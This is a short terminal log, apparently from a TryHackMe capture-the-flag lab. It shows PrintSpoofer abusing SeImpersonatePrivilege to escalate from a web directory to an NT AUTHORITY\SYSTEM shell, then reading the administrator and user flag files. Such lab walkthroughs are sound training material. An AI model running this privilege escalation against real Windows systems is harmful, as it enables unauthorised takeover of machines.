 C:\inetpub\wwwroot\nt4wrksv>PrintSpoofer64.exe -i -c cmd
PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type C:\users\administrator\desktop\root.txt
type C:\users\administrator\desktop\root.txt
THM
C:\Windows\system32>type C:\users\bob\desktop\user.txt
type C:\users\bob\desktop\user.txt
THM
C:\Windows\system32>